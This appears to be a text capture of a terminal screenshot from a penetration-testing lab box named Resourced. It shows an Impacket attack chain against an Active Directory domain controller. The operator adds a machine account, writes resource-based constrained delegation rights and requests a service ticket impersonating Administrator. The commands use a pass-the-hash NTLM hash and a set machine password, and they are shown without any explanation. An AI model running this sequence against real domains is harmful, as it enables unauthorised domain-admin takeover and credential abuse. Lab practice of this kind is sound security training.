 zerox30@zeroX30: ~/PG/Windows/Resourced/loot 169x34
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Resourced/loot]
└─$ impacket-addcomputer resourced.local/l.livingstone -dc-ip $IP -hashes :19a3a7550ce8c505c2d46b5e39d6f808 -computer-name 'zero' -computer-pass 'Zero@123'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] Account zero$ already exists! If you just want to set a password, use -no-add.
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Resourced/loot]
└─$ impacket-rbcd -action write -delegate-to "RESOURCEDC$" -delegate-from "zero$" -dc-ip $IP -hashes :19a3a7550ce8c505c2d46b5e39d6f808 resourced.local/l.livingstone
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Accounts allowed to act on behalf of other identity:
[*]     zero$        (S-1-5-21-537427935-490066102-1511301751-4101)
[*] zero$ can already impersonate users on RESOURCEDC$ via S4U2Proxy
[*] Not modifying the delegation rights.
[*] Accounts allowed to act on behalf of other identity:
[*]     zero$        (S-1-5-21-537427935-490066102-1511301751-4101)
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Resourced/loot]
└─$ impacket-getST -spn cifs/resourcedc.resourced.local -impersonate Administrator resourced/zero\\$:'Zero@123' -dc-ip $IP
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
/usr/share/doc/python3-impacket/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use t
mezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use t
mezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)